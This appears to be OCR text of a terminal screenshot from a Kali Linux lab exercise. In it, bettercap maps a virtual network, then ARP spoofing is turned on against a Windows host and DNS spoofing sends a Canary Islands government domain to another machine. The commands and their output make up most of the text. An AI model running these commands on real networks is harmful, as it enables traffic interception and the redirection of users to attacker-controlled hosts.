 1 2 3 4 9:16
jorgekalilinux@jorgekalilinux: ~/Actividad06
Archivo Acciones Editar Vista Ayuda
usuarios.txt trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Actividad06]
└─$ sudo bettercap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
10.0.2.0/24 > 10.0.2.8 » [09:12:48] [sys.log] [inf] gateway monitor started ...
10.0.2.0/24 > 10.0.2.8 » net.probe on
10.0.2.0/24 > 10.0.2.8 » [09:13:30] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.0.2.0/24 > 10.0.2.8 » [09:13:30] [sys.log] [inf] net.probe probing 256 addresses on 10.0.2.0/24
10.0.2.0/24 > 10.0.2.8 » [09:13:30] [endpoint.new] endpoint fe80::a00:27ff:fec5:ab27 detected as 08:00:27:c5:ab:27 (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.8 » [09:13:30] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:8e:73:1f (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.8 » [09:13:30] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:cd:4a:b9 (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.8 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
10.0.2.8 08:00:27:33:d9:93 eth0 PCS Systemtechnik GmbH 0 B 0 B 09:12:48
10.0.2.1 52:54:00:12:35:00 gateway 0 B 0 B 09:12:48
10.0.2.3 08:00:27:8e:73:1f PCS Systemtechnik GmbH 140 B 184 B 09:13:38
10.0.2.6 08:00:27:cd:4a:b9 DESKTOP-88MMQV0 PCS Systemtechnik GmbH 389 kB 6.5 MB 09:13:41
fe80::a00:27ff:fec5:ab27 08:00:27:c5:ab:27 METASPLOITABLE PCS Systemtechnik GmbH 0 B 0 B 09:13:38
↑ 24 kB / ↓ 7.0 MB / 7730 pkts
10.0.2.0/24 > 10.0.2.8 » set apr.spoof.target 10.0.2.6
10.0.2.0/24 > 10.0.2.8 » set net.sniff.local true
10.0.2.0/24 > 10.0.2.8 » arp.spoof on
10.0.2.0/24 > 10.0.2.8 » [09:15:28] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.domains gobiernodecanarias.org
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.address 10.0.2.4
10.0.2.0/24 > 10.0.2.8 » dns.spoof on
[09:16:11] [sys.log] [inf] dns.spoof gobiernodecanarias.org → 10.0.2.4
10.0.2.0/24 > 10.0.2.8 »
Navegador ...
Emulador d...
wireshark